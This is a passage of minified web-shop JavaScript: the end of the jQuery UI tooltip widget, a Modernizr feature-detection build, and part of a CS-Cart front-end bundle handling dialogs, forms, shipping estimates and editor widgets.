e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var s=(t.attr("aria-describedby")||"").split(/\s+/);s.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",e.trim(s.join(" ")))},_removeDescribedBy:function(t){var i=t.data("ui-tooltip-id"),s=(t.attr("aria-describedby")||"").split(/\s+/),n=e.inArray(i,s);-1!==n&&s.splice(n,1),t.removeData("ui-tooltip-id"),s=e.trim(s.join(" ")),s?t.attr("aria-describedby",s):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(t,i){var s=this;return"disabled"===t?(this[i?"_disable":"_enable"](),this.options[t]=i,void 0):(this._super(t,i),"content"===t&&e.each(this.tooltips,function(e,t){s._updateContent(t)}),void 0)},_disable:function(){var t=this;e.each(this.tooltips,function(i,s){var n=e.Event("blur");n.target=n.currentTarget=s[0],t.close(n,!0)}),this.element.find(this.options.items).addBack().each(function(){var t=e(this);t.is("[title]")&&t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))})},open:function(t){var i=this,s=e(t?t.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&s.parents().each(function(){var t,s=e(this);s.data("ui-tooltip-open")&&(t=e.Event("blur"),t.target=t.currentTarget=this,i.close(t,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._updateContent(s,t))},_updateContent:function(e,t){var i,s=this.options.content,n=this,a=t?t.type:null;return"string"==typeof s?this._open(t,e,s):(i=s.call(e[0],function(i){e.data("ui-tooltip-open")&&n._delay(function(){t&&(t.type=a),this._open(t,e,i)})}),i&&this._open(t,e,i),void 0)},_open:function(t,i,s){function n(e){l.of=e,a.is(":hidden")||a.position(l)}var a,o,r,h,l=e.extend({},this.options.position);if(s){if(a=this._find(i),a.length)return a.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),a=this._tooltip(i),this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),s.clone?(h=s.clone(),h.removeAttr("id").find("[id]").removeAttr("id")):h=s,e("<div>").html(h).appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:n}),n(t)):a.position(e.extend({of:i},this.options.position)),this.hiding=!1,this.closing=!1,a.hide(),this._show(a,this.options.show),this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},e.fx.interval)),this._trigger("open",t,{tooltip:a}),o={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var s=e.Event(t);s.currentTarget=i[0],this.close(s,!0)}}},i[0]!==this.element[0]&&(o.remove=function(){this._removeTooltip(a)}),t&&"mouseover"!==t.type||(o.mouseleave="close"),t&&"focusin"!==t.type||(o.focusout="close"),this._on(!0,i,o)}},close:function(t){var i=this,s=e(t?t.currentTarget:this.element),n=this._find(s);this.closing||(clearInterval(this.delayedShow),s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title")),this._removeDescribedBy(s),this.hiding=!0,n.stop(!0),this._hide(n,this.options.hide,function(){i._removeTooltip(e(this)),this.hiding=!1,this.closing=!1}),s.removeData("ui-tooltip-open"),this._off(s,"mouseleave focusout keyup"),s[0]!==this.element[0]&&this._off(s,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,s){e(s.element).attr("title",s.title),delete i.parents[t]}),this.closing=!0,this._trigger("close",t,{tooltip:n}),this.hiding||(this.closing=!1))},_tooltip:function(t){var i=e("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),s=i.uniqueId().attr("id");return e("<div>").addClass("ui-tooltip-content").appendTo(i),i.appendTo(this.document[0].body),this.tooltips[s]=t,i},_find:function(t){var i=t.data("ui-tooltip-id");return i?e("#"+i):e()},_removeTooltip:function(e){e.remove(),delete this.tooltips[e.attr("id")]},_destroy:function(){var t=this;e.each(this.tooltips,function(i,s){var n=e.Event("blur");n.target=n.currentTarget=s[0],t.close(n,!0),e("#"+i).remove(),s.data("ui-tooltip-title")&&(s.attr("title")||s.attr("title",s.data("ui-tooltip-title")),s.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})});!function(e,n){function t(e,n){return typeof e===n}function o(){var e,n,o,i,s,r,d;for(var l in f){if(e=[],n=f[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(o=0;o<n.options.aliases.length;o++)e.push(n.options.aliases[o].toLowerCase());for(i=t(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)r=e[s],d=r.split("."),1===d.length?Modernizr[d[0]]=i:(!Modernizr[d[0]]||Modernizr[d[0]]instanceof Boolean||(Modernizr[d[0]]=new Boolean(Modernizr[d[0]])),Modernizr[d[0]][d[1]]=i),a.push((i?"":"no-")+d.join("-"))}}function i(e){var n=l.className,t=Modernizr._config.classPrefix||"";if(Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),l.className=n)}function s(){var e=n.body;return e||(e=c("body"),e.fake=!0),e}function r(e,n,t,o){var i,r,a,f,d="modernizr",u=c("div"),p=s();if(parseInt(t,10))for(;t--;)a=c("div"),a.id=o?o[t]:d+(t+1),u.appendChild(a);return i=["&#173;",'<style id="s',d,'">',e,"</style>"].join(""),u.id=d,(p.fake?p:u).innerHTML+=i,p.appendChild(u),p.fake&&(p.style.background="",p.style.overflow="hidden",f=l.style.overflow,l.style.overflow="hidden",l.appendChild(p)),r=n(u,e),p.fake?(p.parentNode.removeChild(p),l.style.overflow=f,l.offsetHeight):u.parentNode.removeChild(u),!!r}var a=[],f=[],d={_version:"3.0.0-alpha.3",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){f.push({name:e,fn:n,options:t})},addAsyncTest:function(e){f.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr,Modernizr.addTest("cookies",function(){try{n.cookie="cookietest=1";var e=-1!=n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}),Modernizr.addTest("filereader",!!(e.File&&e.FileList&&e.FileReader));var l=n.documentElement,u=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];d._prefixes=u;var c=function(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):n.createElement.apply(n,arguments)};Modernizr.addTest("draganddrop",function(){var e=c("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e});var p=function(e){function t(n,t){var i;return n?(t&&"string"!=typeof t||(t=c(t||"div")),n="on"+n,i=n in t,!i&&o&&(t.setAttribute||(t=c("div")),t.setAttribute(n,""),i="function"==typeof t[n],t[n]!==e&&(t[n]=e),t.removeAttribute(n)),i):!1}var o=!("onblur"in n.documentElement);return t}(),v=(d.hasEvent=p,d.testStyles=r);Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",u.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");v(o,function(e){t=9===e.offsetTop})}return t}),o(),i(a),delete d.addTest,delete d.addAsyncTest;for(var h=0;h<Modernizr._q.length;h++)Modernizr._q[h]();e.Modernizr=Modernizr}(window,document);!function(e){var t={};function a(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,i){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(i,n,function(t){return e[t]}.bind(null,n));return i},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=27)}({0:function(e,t){e.exports=jQuery},1:function(e,t,a){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(e){return(n="function"==typeof Symbol&&"symbol"===i(Symbol.iterator)?function(e){return i(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":i(e)})(e)}a.d(t,"a",function(){return n})},27:function(e,t,a){"use strict";a.r(t);var i,n=a(0),r=a.n(n),o=a(1),s=function(e){l(c(e))},l=function(e,t){e=t?e:d(e),alert(e)},c=function e(t,a){var i="";a||(a=0);for(var n="",r=0;r<a+1;r++)n+="    ";if("object"==Object(o.a)(t))for(var s in t){var l=t[s];"object"==Object(o.a)(l)?(i+=n+"'"+s+"' ...\n",i+=e(l,a+1)):i+=n+"'"+s+"' => \""+l+'"\n'}else i=t+" ("+Object(o.a)(t)+")";return i},_=function(e){var t=Tygh.current_location+"/"+Tygh.index_script,a=r.a.parseUrl(e);if(""==e)e=t;else if(a.protocol){var i,n;if(Tygh.embedded)if(Tygh.facebook&&-1!=Tygh.facebook.url.indexOf(a.location)?i="&app_data=":Tygh.init_context==a.source.str_replace("#"+a.anchor,"")&&(i="#!"),i){var o="";-1!=(n=e.indexOf(i))&&(o=decodeURIComponent(e.substr(n+i.length)).replace("&amp;","&")),e=Tygh.current_location+o}}else a.file!=Tygh.index_script&&(e=0==e.indexOf("?")?t+e:t+"?dispatch="+e.replace("?","&"));return e},d=function(e){return e=String(e).replace(/<.*?>/g,"")},u=function(e){var t=e.parents("form"),a=t.parent(),i=t.find("input[type='submit']");if(i.length||(i=Tygh.$("[data-ca-target-form="+t.prop("name")+"]")),a.length&&i.length){var n,r=t.prop("action")+"?reload_form=1&"+i.prop("name"),o=t.serializeObject();n="undefined"!=o.result_ids?o.result_ids:a.prop("id"),Tygh.$.ceAjax("request",_(r),{data:o,result_ids:n})}},p=function(e){Tygh.$;var t=[Tygh.cart_language,Tygh.default_language,"en"],a="";if(e.length){a=e[0];for(var i=0;i<t.length;i++)if(-1!=Tygh.$.inArray(t[i],e)){a=t[i];break}}return a},f=function(e,t){if(void 0===t)return e;"string"==typeof t&&(t=[t]);var a=e;if(e.indexOf("?")>=0){a=e.substr(0,e.indexOf("?")+1);for(var i=e.substr(e.indexOf("?")+1).split("&"),n=[],r=!0,o="",s=0;s<i.length;s++){n=i[s].split("="),r=!0;for(var l=0;l<t.length;l++)if(t[l]==n[0]||-1!=n[0].indexOf(t[l]+"[")){r=!1;break}1==r&&(a+=o+n[0]+"="+n[1]),o="&"}}return a},h=function(e){var t=Tygh.$,a=t("#"+(e=e||"shipping_estimation")),i=t("input[type=radio]:checked",a),n=[];t.each(i,function(e,t){n.push({name:t.name,value:t.value})});var r=_("checkout.shipping_estimation.get_total");for(var o in n)r+="&"+n[o].name+"="+encodeURIComponent(n[o].value);var s=a.find('input[name="suffix"]').first().val();t.ceAjax("request",r,{result_ids:"rate_extra_*,shipping_label_*,shipping_estimation_total"+s,data:{additional_id:a.find('input[name="additional_id"]').first().val()},method:"post"})},m=a(3),g=m.a,E=function(){var e=r()(this);"object"!==Object(o.a)(e.data("select2"))&&e.select2();var t=e.siblings(".select2-container").first("ul.select2-selection__rendered");t.sortable({placeholder:"ui-select2-sortable-placeholder",forcePlaceholderSize:!0,items:"li:not(.select2-search,.select2-drag--disabled)",tolerance:"pointer",stop:function(){r.a.each(t.find(".select2-selection__choice").get().reverse(),function(){var t=r()(this).data("optionId"),a=e.find('option[value="'+t+'"]').get();e.prepend(a)})}})},v=function(e){return 0==e||1==e?0==e?this.show():this.hide():this.toggle(),!0},b=function(e,t){t=t||{};if(r()("option"+(t.move_all?"":":selected")+":not(.cm-required)",this).appendTo(e),t.check_required){var a=[];r()("option.cm-required:selected",this).each(function(){a.push(r()(this).text())}),a.length&&fn_alert(t.message+"\n"+a.join(", "))}return this.change(),r()(e).change(),!0},y=function(e){return r()("option:selected",this).each(function(){"up"==e?r()(this).prev().insertAfter(this):r()(this).next().insertBefore(this)}),this.change(),!0},C=function(e){return r()("option",this).prop("selected",e),!0},D=function(){var e=r.a.getWindowSizes(),t=r()(this);t.css({display:"block",top:e.offset_y+(e.view_height-t.height())/2,left:e.offset_x+(e.view_width-t.width())/2})},j=function(){var e=!1;return!r()(this).hasClass("cm-skip-check-items")&&(r()(":input:visible,.cm-wysiwyg,.cm-object-picker",this).each(function(){return!(e=r()(this).fieldIsChanged())}),e)},O=function(e){var t=!1,a=r()(this),i=a.get(0);if(void 0===e&&(e=!1),a.hasClass("cm-skip-check-item")||!e&&(a.hasClass("cm-item")||a.hasClass("cm-check-items")))return t;if(a.is("select")){var n=!1,o=[];r()("option",a).each(function(){this.defaultSelected&&(n=!0),this.selected!=this.defaultSelected&&o.push(this)}),(1==n&&o.length||1!=n&&(o.length&&"select-multiple"==a.prop("type")||"select-one"==a.prop("type")&&i.selectedIndex>0))&&(t=!0)}else if(a.is("input[type=radio], input[type=checkbox]"))i.checked!=i.defaultChecked&&(t=!0);else if(a.is("input,textarea")){var s,l=i.defaultValue;if(a.hasClass("cm-numeric"))s=parseFloat(a.autoNumeric("get")),l=parseFloat(l);else if(a.hasClass("cm-wysiwyg")){s=i.value;var c=r()(i).ceEditor("val");!1!==c&&(s=c)}else s=i.value;s!==l&&(t=!0)}return t},P=function(){"A"==g.area&&r()(this).each(function(){var e=r()(this),t=":not(.cm-no-hide-input):not(.cm-no-hide-input *)";r()("input[type=text]",e).filter(t).each(function(){var e=r()(this),t=e.hasClass("hidden")?" hidden":"",a="",i=e.data("caMetaClass")?" "+e.data("caMetaClass"):"";e.prev().hasClass("cm-field-prefix")&&(a+=e.prev().text(),e.prev().remove()),a+=e.val(),e.next().hasClass("cm-field-suffix")&&(a+=e.next().text(),e.next().remove()),e.wrap('<span class="shift-input'+t+i+'">'+a+"</span>"),e.remove()}),r()("label.cm-required",e).filter(t).each(function(){r()(this).removeClass("cm-required")}),r()("textarea",e).filter(t).each(function(){var e=r()(this);e.wrap('<div class="shift-input">'+e.val()+"</div>"),e.remove()}),r()("select:not([multiple])",e).filter(t).each(function(){var e=r()(this),t=e.hasClass("hidden")?" hidden":"";e.wrap('<span class="shift-input'+t+'">'+r()(":selected",e).text()+"</span>"),e.remove()}),r()("input[type=radio]",e).filter(t).each(function(){var e=r()(this),t=r()("label[for="+e.prop("id")+"]"),a=e.hasClass("hidden")?" hidden":"";e.prop("checked")?(t.wrap('<span class="shift-input'+a+'">'+t.text()+"</span>"),r()('<input type="radio" checked="checked" disabled="disabled">').insertAfter(e)):r()('<input type="radio" disabled="disabled">').insertAfter(e),e.prop("id")&&t.remove(),e.remove()}),r()(":input:not([type=submit])",e).filter(t).each(function(){r()(this).prop("disabled",!0)}),r()("a[id^='on_b']",e).remove(),r()("a[id^='off_b']",e).remove(),r()("a",e).filter(t).prop("onclick",""),r()("a[id^=opener_picker_], a[data-ca-external-click-id^=opener_picker_]",e).filter(t).each(function(){r()(this).remove()}),r()(".attach-images-alt",e).filter(t).remove(),r()("tbody[id^='box_add_']",e).filter(t).remove(),r()("tr[id^='box_add_']",e).filter(t).remove(),r()("[id$='_ajax_select_object']",e).filter(t).each(function(){var e=r()(this).prop("id").replace(/_ajax_select_object/,""),t=r()("#sw_"+e+"_wrap_"),a=t.closest(".dropdown-toggle").parent();a.wrap('<span class="shift-input">'+t.html()+"</span>"),a.remove(),r()(this).remove()}),r()("a.cm-delete-row",e).filter(t).each(function(){r()(this).remove()}),r()("button.cm-delete-row",e).filter(t).each(function(){r()(this).remove()}),r()(e).removeClass("cm-sortable"),r()(".cm-sortable-row",e).filter(t).removeClass("cm-sortable-row"),r()("p.description",e).filter(t).remove(),r()("a.cm-delete-image-link",e).filter(t).remove(),r()(".action-add",e).filter(t).remove(),r()(".cm-hide-with-inputs",e).filter(t).remove()})},w=function(e){return e?this.on("click",e):(r()(this).each(function(){if(document.createEventObject)r()(this).trigger("click");else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),this.dispatchEvent(e)}}),this)},M=function(e,t){if(1!=t&&0!=t&&(t=!0),0==e||1==e){r()(":input:not(.cm-skip-avail-switch)",this).prop("disabled",e).toggleClass("disabled",e);var a=r()(".cm-fileuploader:not(.cm-skip-avail-switch)",this);a.prop("hidden",e),r()(a).find(".cm-fileuploader-field").prop("disabled",e),t&&this.toggle(!e)}else r()(":input:not(.cm-skip-avail-switch)",this).each(function(){var e=r()(this),t=e.prop("disabled");e.prop("disabled",!t),e[t?"removeClass":"addClass"]("disabled")}),r()(".cm-fileuploader:not(.cm-skip-avail-switch)",this).each(function(){var e=r()(this),t=e.prop("hidden");e.prop("hidden",!t),e.find(".cm-fileuploader-field").prop("disabled",!t)}),t&&this.toggle()},k=function(){var e={},t=this.serializeArray();r.a.each(t,function(){void 0!==e[this.name]&&this.name.indexOf("[]")>0?(e[this.name].push||(e[this.name]=[e[this.name]]),e[this.name].push(this.value||"")):e[this.name]=this.value||""});var a=this.find(".cm-j-tabs .active");return void 0!==a&&a.length>0&&(e.active_tab=a.prop("id")),e},A=function(e){var t=r()(this);t.css("position","absolute");var a=t.is(":hidden");a&&t.show(),t.position(e),a&&t.hide()},x=a(8),T=(m.a,{in_out_callback:function(e,t,a,i,n){if(e.allow_in_out_callback)if("next"==e.options.autoDirection)e.add(a+e.options.item_count,r()(t).html()),e.remove(a);else{var o=r()("li:last",e.list);e.add(o.data("caJcarouselindex")-e.options.item_count,o.html()),e.remove(o.data("caJcarouselindex"))}},next_callback:function(e,t,a,i,n){"next"==i&&(e.add(a+e.options.item_count,r()(t).html()),e.remove(a))},prev_callback:function(e,t,a,i,n){if("prev"==i){var o=r()("li:last",e.list),s=(t=o.html(),o.data("caJcarouselindex")-e.options.item_count);e.remove(o.data("caJcarouselindex")),e.add(s,t)}},init_callback:function(e,t){if("prev"==e.options.autoDirection){var a=e.buttonNext;e.buttonNext=e.buttonPrev,e.buttonPrev=a}r()(".jcarousel-clip",e.container).height(e.options.clip_height+"px"),r()(".jcarousel-clip",e.container).width(e.options.clip_width+"px");var i=e.options.clip_width;if(e.container.width(i),i>e.container.width()){var n=e.pos(e.options.start,!0);e.animate(n,!1)}e.clip.hover(function(){e.stopAuto()},function(){e.startAuto()}),(!r.a.browser.msie||r.a.browser.version>8)&&r()(window).on("beforeunload",function(){e.allow_in_out_callback=!1}),r.a.browser.chrome&&r.a.jcarousel.windowLoaded()}}),I=m.a,B={open:function(e){e=e||{};var t={is_opening_allowed:!0};if(r.a.ceEvent("trigger","ce.dialog.before_open",[t,e]),!t.is_opening_allowed)return!1;var a=r()(this);if(!a.length)return!1;if(a.attr("tabindex",-1).focus(),r()("html").addClass("dialog-is-open"),a.hasClass("ui-dialog-content")){if(e.view_id&&a.data("caViewId")!=e.view_id&&a.ceDialog("_load_content",e))return!1;a.dialog("isOpen")&&(a.height("auto"),a.parent().height("auto"),B._resize(r()(this)))}else{if(a.ceDialog("_load_content",e))return!1;a.ceDialog("_init",e)}r.a.browser.msie&&"auto"==e.width&&(e.width=a.dialog("option","width")),0==r()(".object-container",a).length&&a.wrapInner('<div class="object-container '+(e.containerClass?e.containerClass:"")+'" />'),e&&a.dialog("option",e),r.a.popupStack.add({name:a.prop("id"),close:function(){try{a.dialog("close")}catch(e){}}}),1==I.isTouch&&(r.a.ui.dialog.prototype._focusTabbable=function(){});var i=a.dialog("open");return e.scroll&&r.a.scrollToElm(e.scroll,a),i},_is_empty:function(){var e=r()(this).html().trim();return e&&(e=e.replace(/<!--(.*?)-->/g,"")),!e.trim()},_load_content:function(e){var t=r()(this),a={};if(e.href=e.href||"",e.href&&(t.ceDialog("_is_empty")||e.view_id&&t.data("caViewId")!=e.view_id)){if(e.view_id&&t.data("caViewId",e.view_id),e.contentRequestForm){var i=r()("#"+e.contentRequestForm);i.length&&(a=i.serializeObject())}return e.actionContext&&(a._action_context=e.actionContext),r.a.ceAjax("request",e.href,{full_render:0,result_ids:t.prop("id"),skip_result_ids_check:!0,keep_status_box:!0,data:a,callback:function(){if(t.ceDialog("_is_empty")){r.a.toggleStatusBox("hide"),0==r.a.ceDialog("get_last").length&&r()("html").removeClass("dialog-is-open")}else{var a=t.find("img");a.length?a.each(function(i){var n=new Image;n.src=this.src,n.onload=function(){++i==a.length&&(r.a.toggleStatusBox("hide"),t.ceDialog("open",e))}}):(r.a.toggleStatusBox("hide"),t.ceDialog("open",e))}}}),!0}return!1},close:function(){var e=r()(this);e.data("close",!0),e.dialog("close"),r.a.popupStack.remove(e.prop("id"))},reload:function(){var e=r()(this);e.dialog("option",{show:0,hide:0}),!1===r()(this).dialog("option","destroyOnClose")?(e.data("isReloadingDialog",!0),e.dialog("close"),e.dialog("open"),e.removeData("isReloadingDialog")):(e.ceDialog("resize"),e.dialog("option","position",e.dialog("option","position"))),e.dialog("option",{show:150,hide:150})},resize:function(){var e=this,t=e.find(".object-container"),a=B._get_buttons(e);B.reset_default_height(t,e,a),B._resize(r()(this))},change_title:function(e){r()(this).dialog("option","title",e)},destroy:function(){var e=r()(this).prop("id"),t=q.indexOf(e);r.a.popupStack.remove(e),-1!=t&&q.splice(t,1);try{r()(this).dialog("destroy")}catch(e){}},_get_buttons:function(e){var t=e.find(".buttons-container"),a=null;if(t.length){var i=e.find(".cm-dialog-opener");i.length?t.each(function(){var e=!1,t=r()(this);return i.each(function(){var a=r()(this).data("caTargetId");return!t.parents("#"+a).length||(e=!0,!1)}),e||(a=t),!0}):a=e.find(".buttons-container:last")}return a},_init:function(e){e=e||{};var t=r()(this),a=80,i=e.dialogClass||"";r.a.matchScreenSize(["xs","xs-large","sm"])&&(a=0);var n=r.a.getWindowSizes(),s=t.parent();"auto"!==e.height&&"A"==I.area&&(e.height=n.view_height-a),t.find("form").length||t.parents(".object-container").length||t.data("caKeepInPlace")||(e.keepInPlace=!0),r.a.ui.dialog.overlayInstances||(r.a.ui.dialog.overlayInstances=1),t.find("script[src]").remove(),r.a.browser.msie&&"auto"==e.width&&(r.a.browser.version<8&&t.appendTo(I.body),e.width=t.outerWidth()+10),r.a.matchScreenSize(["xs","xs-large","sm"])&&(e.height=n.height),t.dialog({title:e.title||null,autoOpen:!1,draggable:!1,modal:!0,width:e.width||(n.view_width>926?926:n.view_width-120),height:e.height,maxWidth:926,resizable:!1,closeOnEscape:!1,dialogClass:i,destroyOnClose:e.destroyOnClose||!1,closeText:I.tr("close"),appendTo:e.keepInPlace?s:I.body,show:150,hide:150,open:function(t,a){var i=r()(this),n=i.dialog("widget");if(n.find(".ui-dialog-titlebar-close").attr({"data-dismiss":"modal",type:"button"}),Object(o.a)(e.titleFirstChunk)==Object(o.a)("string")&&Object(o.a)(e.titleSecondChunk)==Object(o.a)("string")&&Object(o.a)(e.titleTemplate)==Object(o.a)("string")){var s=r.a.sprintf(e.titleTemplate,[e.titleFirstChunk,e.titleSecondChunk]);n.find(".ui-dialog-title").html(s)}var l=1099;if(q.length){var c=q.pop();q.push(c),l=r()("#"+c).zIndex()}n.zIndex(++l),n.prev().zIndex(l);var _=i.prop("id");q.push(_),e.keepInPlace||-1==R.indexOf(_)&&R.push(_),B._resize(i),r()("html").addClass("dialog-is-open"),r.a.ceEvent("trigger","ce.dialogshow",[i,t,a]),r()("textarea.cm-wysiwyg",i).ceEditor("destroy"),r()("textarea.cm-wysiwyg",i).ceEditor("recover"),e.switch_avail&&i.switchAvailability(!1,!1)},beforeClose:function(t,a){var i=r()(this),n=r()("textarea.cm-wysiwyg",i);n&&n.each(function(){r()(this).ceEditor("destroy")});var o=i.find(".object-container"),s=e.nonClosable||!1,l=B._get_buttons(i);if(B.reset_default_height(o,i,l),r()("textarea.cm-wysiwyg",i).ceEditor("destroy"),s&&!i.data("close"))return!1;q.pop(),e.switch_avail&&i.switchAvailability(!0,!1),r.a.ceEvent("trigger","ce.dialogbeforeclose",[i,t,a])},close:function(t,a){r()(this).dialog("option","destroyOnClose")&&r()(this).dialog("destroy").remove(),setTimeout(function(){0==r()(".ui-widget-overlay").length&&r()("html").removeClass("dialog-is-open"),e.onClose&&e.onClose()},50),r.a.ceEvent("trigger","ce.dialogclose",[r()(this),t,a])}})},_resize:function(e){var t=B._get_buttons(e),a=e.find(".cm-picker-options-container"),i=e.find(".object-container"),n=r.a.getWindowSizes().view_height,o=0,s=0,l=0,c=e.parent().outerHeight(!0),_=e.parent().find(".ui-dialog-titlebar").outerHeight();t&&(t.addClass("buttons-container-picker"),o=t.outerHeight(!0)),a.length&&(s=a.outerHeight(!0)),c>n&&e.parent().outerHeight(n),l=e.parent().outerHeight()-_,"C"==I.area?(t&&(c>=n?(l-=o,t.css({position:"absolute",bottom:-o})):t.css({position:"absolute",bottom:0}),i.outerHeight(l)),c>n&&i.outerHeight(l)):(t&&"A"==I.area&&(l-=o,t.css({position:"absolute",bottom:0,left:0,right:0})),r.a.matchScreenSize(["xs","xs-large","sm"])&&(l=e.parent().outerHeight()-_),i.outerHeight(l)),s&&(a.positionElm({my:"left top",at:"left bottom",of:i,collision:"none"}),a.css("width",i.outerWidth()))},reset_default_height:function(e,t,a){e.height("inherit"),t.parent().height("auto"),a&&a.css({position:"static"})}},q=[],R=[],S=m.a,L={init:function(e){(e=e||{}).heightStyle=e.heightStyle||"content",e.animate=e.animate||r()(S.body).data("caAccordionAnimateDelay")||300,r()(this).accordion(e)},reinit:function(e){r()(this).accordion(e)}},U=(m.a,{}),W="not-loaded",K=[],F={run:function(e){if(!this.length)return!1;"loading"==r.a.ceEditor("state")?r.a.ceEditor("push",this):r.a.ceEditor("run",this,e)},destroy:function(){if(!this.length||"loaded"!=r.a.ceEditor("state"))return!1;r.a.ceEditor("destroy",this)},recover:function(){if(!this.length||"loaded"!=r.a.ceEditor("state"))return!1;r.a.ceEditor("recover",this)},val:function(e){return!!this.length&&r.a.ceEditor("val",this,e)},disable:function(e){if(!this.length||"loaded"!=r.a.ceEditor("state"))return!1;r.a.ceEditor("disable",this,e)},change:function(e){var t=this.data("ceeditor_onchange")||[];t.push(e),this.data("ceeditor_onchange",t)},changed:function(e){for(var t=this.data("ceeditor_onchange")||[],a=0;a<t.length;a++)t[a](e)},insert:function(e){return!!this.length&&r.a.ceEditor("insert",this,e)}},z=(m.a,{display:function(){r.a.cePreviewer("display",this)}}),N=(m.a,function(e){var t=r()(e);if(0==t.length)return!1;var a=t.prop("href").split("#")[1];return r()("#"+a)}),H={init:function(){var e=N(this);if(0==e)return!1;e.find(".bar").css("width",0).prop("data-percentage",0),this.trigger("click"),this.data("ceProgressbar",!0),r.a.ceEvent("trigger","ce.progress_init")},setValue:function(e){var t=N(this);if(0==t)return!1;this.data("ceProgressbar")||this.ceProgress("init"),e.progress&&t.find(".bar").css("width",e.progress+"%").prop("data-percentage",e.progress),e.text&&t.find(".modal-body p").html(e.text),r.a.ceEvent("trigger","ce.progress",[e])},getValue:function(e){var t=N(this);return 0!=t&&(this.data("ceProgressbar")?parseInt(t.find(".bar").prop("data-percentage")):0)},setTitle:function(e){if(0==N(this))return!1;this.data("ceProgressbar")||this.ceProgress("init"),e.title&&r()("#comet_title").text(e.title)},finish:function(){var e=N(this);if(0==e)return!1;e.find(".bar").css("width",100).prop("data-percentage",100),e.modal("hide"),this.removeData("ceProgressbar"),r.a.ceEvent("trigger","ce.progress_finish")}},V=m.a,G={init:function(){return!!r.a.history&&(r.a.history.init(function(e,t){if(t&&"result_ids"in t){var a=G.parseHash("#"+e),i=-1!=a.indexOf(V.current_location)?a:V.current_location+"/"+a,n=t.result_ids,o=r()('a[data-ca-target-id="'+n+'"]:first'),s=o.prop("name");r.a.ceAjax("request",i,{full_render:t.full_render,result_ids:n,caching:!1,obj:o,skip_history:!0,callback:"ce.ajax_callback_"+s})}else if(V.embedded){var l=fn_url(window.location.href);l!=V.current_url&&r.a.redirect(l)}},{unescape:!1}),!0)},load:function(e,t){var 